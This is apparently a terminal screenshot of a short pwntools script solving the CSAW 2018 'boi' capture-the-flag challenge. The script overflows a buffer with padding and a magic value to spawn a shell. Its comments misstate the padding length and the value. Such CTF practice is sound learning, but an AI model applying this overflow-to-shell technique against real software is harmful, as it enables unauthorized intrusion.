 File Edit View Search Terminal Help
GNU nano 2.9.3 csaw18_boy_ex
from pwn import *
# Create exploit input string
# String of 14 A's to overflow followed by '0xcafebaee' payload
exploit = b'A'*0x14
exploit += p32(0xcaf3baee)
# Open target binary
target = process("./boi")
# Recieve and output
print(target.recvline())
#Send exploit and attach to interactive shell
target.sendline(exploit)
target.interactive()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Jus
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To